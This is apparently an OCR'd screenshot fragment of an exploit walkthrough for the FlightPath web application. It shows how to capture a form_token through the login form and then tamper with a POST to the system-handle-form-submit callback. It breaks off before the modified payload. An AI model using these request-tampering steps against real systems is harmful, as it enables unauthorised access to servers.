
use the login form to get right 
form_token [ you can use wrong 
user/pass ]

This is how to POST looks like:

POST /flightpath/index.php?q=system-
handle-form-submit HTTP/1.1

callback=system_login_form&form_token=fb7c9d
# modfiy the POST request to be:

POST /flightpath/index.php?q=system-
handle-form-submit HTTP/1.1

callback=system_login_form&form_token=fb7c9d2